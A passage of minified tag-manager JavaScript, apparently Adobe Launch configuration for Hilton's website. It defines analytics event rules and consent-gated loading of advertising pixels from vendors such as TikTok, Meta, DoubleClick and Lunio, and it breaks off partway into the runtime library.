2",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageType=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageNameCategory=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),null!==_satellite.getVar("GetEventList")&&(e._hilton.customWebSDK.search.searchAndFilteringOptions=_satellite.getVar("PropertySearchDetails"))}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLf1887022f60f494e988ea25b50c91efd",name:"z_Flashtalking in One Pixel",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC9055e276b72645fd990f26a1ee160f86-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf31a9f8c005646b6a50e3475ac62e3c4",name:"OHW - My Account - exchangeInitiate [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exchangeInitiate"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{events:[{name:"event158"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.marketing.offerExchangeInitiated=1}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLf447479545174c1bac3922887c47c8ff",name:"Amex CoBrand | OutBound Links",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:25}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/hilton-honors/credit-cards/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["hilton.com"]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC70eb55b67efb425b90f9003a291a4370-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf5333c39f73e40209770ab8ec9e1ad33",name:"Detect Environment",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe267924711084c2ea517049a0a0b2543-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf55a473b2e824d72bcf15656448b80e6",name:"z_Meta (H4B join)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return/^(?:https?:\/\/[^/]+)?\/(?:[a-z]{2}(?:_[A-Z]{2})?\/)?business\/manage\/\?createdProgram=(\d+)(?:&.*)?$/.test(window.location.href)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe14c2555a30c457e945bf7e0ef17e789-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe36b519a67564b8ea00365daaa746d5f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC507a63e3098047bb8795fdf3378c63f8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7367c868b3c4f0f8a31c5e344adb656",name:"z_Doubleclick Floodlight - HH Promo Campaign Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.hostname,t=window.location.pathname;return"www.hiltonhonors.com"===e||"author-hilton-prod.adobemsbasic.com"===e||"author-hilton-prod1.adobemsbasic.com"===e||"author-hilton-prod2.adobemsbasic.com"===e||t.indexOf("/en/p/honors-promotions/")>-1}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC2b47a9a7a7634e36a262823d9aac41a5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf9301ac2f4f7469db2e6b40a2f7b5e62",name:"z_Tiktok (Booking Funnel)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/locations/",valueIsRegex:!0},{value:"/search/",valueIsRegex:!0},{value:"/hotels/",valueIsRegex:!0},{value:"/book/reservation/rooms/",valueIsRegex:!0},{value:"/book/reservation/payment/",valueIsRegex:!0},{value:"/book/reservation/confirmation/",valueIsRegex:!0},{value:"\\/[a-z]{1}/apac-sale/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isAPAC%"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCd6da975e48524d018a6155fde435e054-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC757fd80c4e414d6583013a290b30f9e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCff6bf77b51ef4a658699b6458f2cfe73-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf941c170d8044944a7d54ea8a01a0869",name:"z_TreasureData TDS cookie",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"ProfileID"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC5fb7066a481f4e639890102356d6b91f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfb6dc0a6316f46b59ff34a7f3a3f1580",name:"Global Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"global_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"});let a=_satellite.getVar("Click Action");switch(_satellite.setVar("linkname",a),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event1,event5,event6,event30,event71,event73,event177"),t.linkTrackVars=t.apl(t.linkTrackVars,"prop37,eVar21,eVar24,eVar38,eVar80,eVar128,eVar198,events"),a){case"formvalidationerror":t.events=t.apl(t.events,"event6"),t.eVar80=digitalData.error?.alertMessage??digitalData?.page?.attributes?.alertTextMessage,t.eVar128=digitalData.error?.formFields??digitalData?.page?.pageInfo?.formError,"signin"==digitalData.error?.errorType&&(t.events=t.apl(t.events,"event177")),"join"==digitalData.error?.errorType&&(t.events=t.apl(t.events,"event73"));break;case"pagestoperror":case"modalvalidationerror":t.events=t.apl(t.events,"event6"),t.eVar80=digitalData.error?.alertMessage??digitalData?.page?.attributes?.alertTextMessage,t.eVar21=digitalData.error?.errorCode??digitalData?.page?.attributes?.alertCode,"signin"==digitalData.error?.errorType&&(t.events=t.apl(t.events,"event177")),"join"==digitalData.error?.errorType&&(t.events=t.apl(t.events,"event73"));break;case"languageswitch":t.eVar24=t.prop37=digitalData.page.pageInfo.language;break
;case"signin_init":t.events=t.apl(t.events,"event5");break;case"signin_success":t.events=t.apl(t.events,"event1");break;case"video_autoplay":case"video_user_play":t.events=t.apl(t.events,"event30"),t.eVar198=digitalData.page.attributes.videoName;break;case"filters_done":t.linkTrackVars=t.apl(t.linkTrackVars,"list3,eVar243"),t.list3=t.eVar243=digitalData.page.attributes.searchDetails;break;case"img":case"scroll":t.linkTrackVars=t.apl(t.linkTrackVars,"eVar113,eVar133");let e=digitalData?.osc?.image?.type??"",n=digitalData?.osc?.image?.count??"",o=digitalData?.osc?.image?.position??"",r=digitalData?.osc?.image?.function??"",i=digitalData?.osc?.image?.headline??"no_value",s=digitalData?.osc?.image?.itemTitle??"no_value";t.eVar63=t.prop12=`${a}:${e}:${n}:${o}${"img"==a?":"+r:""}`,t.eVar133=`${n}:${o}`,t.eVar113=`${i}:${s}`,t.eVar7=t.eVar63+":"+t.pageName;break;case"book_reservation":t.eVar38=digitalData?.universal?.segmentation,"book_standard_join"!=t.eVar38&&"book_presumptive_join"!=t.eVar38||(t.events=t.apl(t.events,"event71"));break;case"join_initiate":t.eVar38=digitalData?.universal?.segmentation,t.events=t.apl(t.events,"event71")}/^video_sub|^video_audiotrack|^video_transcript|^video_sound|^video_cc/gi.test(a)&&(t.eVar198=digitalData.page.attributes.videoName),_satellite.getVar("End Of Rule")}catch(e){t.tl(!0,"o","Launch global click rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name;let a=_satellite.getVar("Click Action");switch(a){case"formvalidationerror":e._hilton.customWebSDK.diagnostic.errorTracked=1,e._hilton.customWebSDK.pageInfo.alertBoxText=digitalData.error?.alertMessage??digitalData?.page?.attributes?.alertTextMessage,e._hilton.customWebSDK.pageInfo.formErrors=digitalData.error?.formFields??digitalData?.page?.pageInfo?.formError,"signin"==digitalData.error?.errorType&&(e._hilton.customWebSDK.honors.signinsGeneralFailure=1),"join"==digitalData.error?.errorType&&(e._hilton.customWebSDK.honors.hiltonHonorsEnrollFunnelFailure=1);break;case"pagestoperror":case"modalvalidationerror":e._hilton.customWebSDK.diagnostic.errorTracked=1,e._hilton.customWebSDK.pageInfo.alertBoxText=digitalData.error?.alertMessage??digitalData?.page?.attributes?.alertTextMessage,e._hilton.customWebSDK.diagnostic.errorCode=digitalData.error?.errorCode??digitalData?.page?.attributes?.alertCode,"signin"==digitalData.error?.errorType&&(e._hilton.customWebSDK.honors.signinsGeneralFailure=1),"join"==digitalData.error?.errorType&&(e._hilton.customWebSDK.honors.hiltonHonorsEnrollFunnelFailure=1);break;case"languageswitch":e._hilton.customWebSDK.pageInfo.siteLanguageCode=e._hilton.customWebSDK.pageInfo.pageNameLanguage=digitalData?.page?.pageInfo?.language;break;case"signin_init":e._hilton.customWebSDK.honors.signInInitiates=1;break;case"signin_success":e._hilton.customWebSDK.honors.signinsGeneral=1;break;case"video_autoplay":case"video_user_play":e._hilton.customWebSDK.marketing.videoName=digitalData.page.attributes.videoName,e._hilton.customWebSDK.marketing.videoInitiate=1;break;case"filters_done":e._hilton.customWebSDK.search.searchAndFilteringOptions=digitalData.page.attributes.searchDetails;break;case"img":case"scroll":let t=digitalData?.osc?.image?.type??"",n=digitalData?.osc?.image?.count??"",o=digitalData?.osc?.image?.position??"",r=digitalData?.osc?.image?.function??"",i=digitalData?.osc?.image?.headline??"no_value",s=digitalData?.osc?.image?.itemTitle??"no_value",l=`${a}:${t}:${n}:${o}${"img"==a?":"+r:""}`;e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=e._hilton.customWebSDK.pageInfo.siteelementinteractions=l,e._hilton.customWebSDK.pageInfo.clickActivityLocation=`${l}:${e.web.webPageDetails.name}`,e._hilton.customWebSDK.pageInfo.galleryImagePositionNumber=`${n}:${o}`,e._hilton.customWebSDK.marketing.gridTileName=`${i}:${s}`;break;case"book_reservation":e._hilton.customWebSDK.marketing.segmentationFlag=digitalData?.universal?.segmentation,"book_standard_join"!=digitalData?.universal?.segmentation&&"book_presumptive_join"!=digitalData?.universal?.segmentation||(e._hilton.customWebSDK.honors.hiltonHonorsEnrollFunnelInitiate=1);break;case"join_initiate":e._hilton.customWebSDK.marketing.segmentationFlag=digitalData?.universal?.segmentation,e._hilton.customWebSDK.honors.hiltonHonorsEnrollFunnelInitiate=1}/^video_sub|^video_audiotrack|^video_transcript|^video_sound|^video_cc/gi.test(a)&&(e._hilton.customWebSDK.marketing.videoName=digitalData.page.attributes.videoName),e.web.webInteraction.name=a,e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLfbc93e0684034339971e8e436286fad8",name:"OHW - NHCTEN - Click Events - 2 [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupChangeCurrency"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/group/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar90",type:"value",value:"%currencyCodeDropdown%"}],events:[{name:"event98"}],pageName:"%PageName%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLfc3ff450c0dc4817a230de9899c9b73b",name:"z_Lunio - sitewide tag pixel",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"try {\n  if (event.identifier == \"resConfirmationPageView\" && !document.getElementById('lunioConversionScript')) {\n    var lunioConversionScript = document.createElement('script');\n    lunioConversionScript.id = 'lunioConversionScript';\n    lunioConversionScript.async = true;\n    lunioConversionScript.src = 'https://client-conversions.lunio.ai/YKd4eq43Ee3OP_DcCzovMEFxC9uRrP7_fF79iiBE.js';\n    lunioConversionScript.onload = function () { window.LunioTrackConversion('35bcf2da-dc00-4a02-8db5-b7bf9684fb78'); }; document.head.appendChild(lunioConversionScript);\n  }\n\n  if (!document.getElementById('lunioScript')) {\n    var lunioScript = document.createElement('script');\n    lunioScript.id = 'lunioScript';\n    lunioScript.async = true;\n    lunioScript.src = 'https://client.prod.mplat-ppcprotect.com/YKd4eq43Ee3OP_DcCzovMEFxC9uRrP7_fF79iiBE_js.js';\n    document.head.appendChild(lunioScript);\n  }\n} catch (msg) {\n  console.log(\"Lunio Error:\" + msg.message)\n}\n\n\n\n\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLff1e6d0703f44f929096966ad74157d5",name:"z_GDN Re-targeting All Pages Pixel ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"confirmation",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript">\nvar hotelId;\nvar checkInDate;\nvar checkoutDate;\nvar pageType;\nhotelId = _satellite.getVar("ProductID");\ncheckInDate = _satellite.getVar("SearchPage_CheckInDate");\ncheckoutDate = _satellite.getVar("SearchPage_CheckoutDate");\npageType = _satellite.getVar("PageCategory"); \nvar google_tag_params = {\nhotel_id:hotelId,\nhotel_checkindate: checkInDate,\nhotel_checkoutdate: checkoutDate,\nhotel_pagetype: pageType\n};\n</script>\n<script type="text/javascript">\n/* <![CDATA[ */\nvar google_conversion_id = 995583242;\nvar google_custom_params = window.google_tag_params;\nvar google_remarketing_only = true;\n/* ]]> */\n</script>\n<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">\n</script>\n<noscript>\n<div style="display:inline;">\n<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/995583242/?guid=ON&script=0"/>\n</div>\n</noscript>\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLff678b19bfef43cd86c93b02e7377e1f",name:"z_Doubleclick - Guest Information Page Pixel ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GetEventList%",rightOperand:"roomAdd"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/zh",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC1f1ad752eff742c898e8f201007d8355-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfff7dd47bccd4d558a57f580827eee08",name:"CCPA Set Cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsCaPersonalDataOptOut"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["hilton.com"]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf0d8f804e6944adc809bdabbeca1fe8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,n;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(n=a.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}function n(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function r(e,t,a){if(e.length&&ut(t)){var i=e[0];if(1!==e.length){var s=e.slice(1);if(!n(i))return r(s,t[i],a);var l=t[i=o(i)];Array.isArray(l)&&l.forEach((function(e){return r(s,e,a)}))}else t.hasOwnProperty(i)&&"string"==typeof t[i]&&(t[i]=a(t[i]))}}if(window.atob){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,l=Object.assign,c=window,d=c,u=function(e,t,a,n){var o,r=Boolean(t&&Array.isArray(a)),i=Boolean(r&&e),s=document.createElement("a");if(r){var l=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||l(),/^\/\/.+/.test(e)?s.href=d.location.protocol+e:s.href=e),s.hostname||l(),-1===a.indexOf(s.hostname)){var c=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw c.code="dynamic_host_not_allowed",c}}var u=function(){if(null!=o)return o;if(i){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=s.protocol+"//"+e}else o="";return o},m=function(e){return i&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return r}};return d&&n.onDebugChanged((function(e){e?d.dynamicHostResolver=g:delete d.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",p=function(e,t){var a=function(){return"true"===e.getItem(g)},n=function(t){e.setItem(g,t)},o=[],r=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:r,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(n(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},h="Module did not export a function.",f=function(e,t,a){return function(n,o,r){r=r||[];var i=e.getModuleExports(n.modulePath);if("function"!=typeof i)throw new Error(h);var s=e.getModuleDefinition(n.modulePath),l=n.settings||{};!n.hasTransformedFilePaths&&s.filePaths&&(a(l,s.filePaths,n.modulePath),n.hasTransformedFilePaths=!0);var c=t(l,o);return i.bind(null,c).apply(null,r)}},b=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},v={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",_=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,P=!1,D=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(_),e!==v.DEBUG||window.console[e]||(e=v.INFO),window.console[e].apply(window.console,t)}},C=D.bind(null,v.LOG),S=D.bind(null,v.INFO),w=D.bind(null,v.DEBUG),V=D.bind(null,v.WARN),I=D.bind(null,v.ERROR),j=function(){var e=P;P=!0,D.apply(null,Array.prototype.concat(v.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},E={log:C,info:S,debug:w,warn:V,error:I,deprecation:j,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:S.bind(null,t),debug:w.bind(null,t),warn:V.bind(null,t),error:I.bind(null,t)}}},O=c,k="com.adobe.reactor.",x=function(e,t){var a=k+(t||"");return{getItem:function(t){try{return O[e].getItem(a+t)}catch(e){return null}},setItem:function(t,n){try{return O[e].setItem(a+t,n),!0}catch(e){return!1}}}},R=x,T="dataElements.",A=R("sessionStorage",T),L=R("localStorage",T),N={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},M={},W=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},K=b,G=E,U={setValue:function(e,t,a){var n;switch(t){case N.PAGEVIEW:return void(M[e]=a);case N.SESSION:return void((n=W(a))&&A.setItem(e,n));case N.VISITOR:return void((n=W(a))&&L.setItem(e,n))}},getValue:function(e,t){var a;switch(t){case N.PAGEVIEW:return M.hasOwnProperty(e)?M[e]:null;case N.SESSION:return null===(a=A.getItem(e))?a:JSON.parse(a);case N.VISITOR:return null===(a=L.getItem(e))?a:JSON.parse(a)}}},F=function(e,t,a,n){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(n?"\n"+n:"")},$=function(e,t,a,n,o){return function(r,i){var s=t(r);if(!s)return n?"":void 0;var l,c,d=s.storageDuration;try{l=e.getModuleExports(s.modulePath),c=e.getModuleDefinition(s.modulePath)}catch(e){return void G.error(F(s,r,e.message,e.stack))}if("function"==typeof l){var u,m=s.settings||{};!s.hasTransformedFilePaths&&c.filePaths&&(o(m,c.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{u=l(a(m,i),i)}catch(e){return void G.error(F(s,r,e.message,e.stack))}return d&&(null!=u?U.setValue(r,d,u):u=U.getValue(r,d)),null==u&&null!=s.defaultValue&&(u=s.defaultValue),"string"==typeof u&&(s.cleanText&&(u=K(u)),s.forceLowerCase&&(u=u.toLowerCase())),u}G.error(F(s,r,"Module did not export a function."))}},B=b,H={text:function(e){return e.textContent},cleanText:function(e){return B(e.textContent)}},q=function(e,t,a){for(var n,o=e,r=0,i=t.length;r<i;r++){if(null==o)return;var s=t[r];if(a&&"@"===s.charAt(0)){var l=s.slice(1);o=H[l](o)}else if(o.getAttribute&&(n=s.match(/^getAttribute\((.+)\)$/))){var c=n[1];o=o.getAttribute(c)}else o=o[s]}return o},z=function(e,t,a){return function(n,o){var r;if(t(n))r=a(n,o);else{var i=n.split("."),s=i.shift();"this"===s?o&&(r=q(o.element,i,!0)):"event"===s?o&&(r=q(o,i)):"target"===s?o&&(r=q(o.target,i)):r=q(e[s],i)}return r}},Z=function(e,t){return function(a){var n=a.split(".")[0];return 